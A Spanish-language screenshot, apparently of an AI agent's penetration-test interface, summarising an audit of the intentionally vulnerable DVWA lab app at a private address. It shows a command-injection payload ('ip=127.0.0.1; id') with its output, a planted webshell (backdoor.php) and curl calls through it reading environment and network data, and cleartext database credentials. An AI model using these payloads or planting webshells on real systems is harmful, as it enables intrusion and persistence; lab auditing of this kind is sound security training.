 models/gemini-3-pro-preview
🏁 Misión Completada: Auditoría de DVWA
La misión de auditoría sobre el objetivo 10.10.0.3 ha finalizado. A pesar de las
restricciones del entorno para la escalada de privilegios (root), se ha logrado un
compromiso total de la aplicación web.
📋 Resumen Ejecutivo de Hallazgos
Hallazgo Severidad Descripción
Command Injection (RCE) 🔴 CRÍTICA Ejecución remota de comandos en /vulnerabilities/
exec/ mediante inyección en el parámetro ip.
Escritura Arbitraria 🔴 CRÍTICA El usuario www-data tiene permisos de escritura en
todo /var/www/html/, permitiendo la creación de
backdoors.
Exposición de Credenciales 🟠 ALTA Credenciales de base de datos (app:vulnerables)
encontradas en texto claro en archivos de configuración.
Enumeración de Usuarios 🟡 MEDIA Confirmada la existencia de usuarios locales a través de
/etc/passwd.
🛠️ Detalles Técnicos y Pruebas de Concepto (PoC)
1. Explotación RCE: Se inyectaron comandos usando ; como delimitador.
• Payload: ip=127.0.0.1; id
• Resultado: uid=33(www-data) gid=33(www-data) groups=33(www-data)
2. Persistencia (Webshell): Debido a los permisos inseguros, se creó una webshell
funcional.
• Ubicación: http://10.10.0.3/backdoor.php
Escribe tu mensaje... (gemini-3-flash-preview)
Presiona Enter para enviar, Shift+Enter para nueva línea
Terminal Call
$ [manage_mission] modify_objectives
Terminal Response
{"status": "success", "message": "Plan reorganizado
Terminal Call
$ [manage_mission] get_status
Terminal Response
{"error": "Misi\u00f3n 20 no encontrada"}
Terminal Call
$ curl -s "http://10.10.0.3/backdoor.php?c=env"
Terminal Response
STDOUT:...
Terminal Call
$ curl -s "http://10.10.0.3/backdoor.php?c=netstat+
Terminal Response
EXIT CODE: 0
Terminal Call
$ curl -s "http://10.10.0.3/backdoor.php?c=/sbin/ip
Terminal Response
STDOUT:...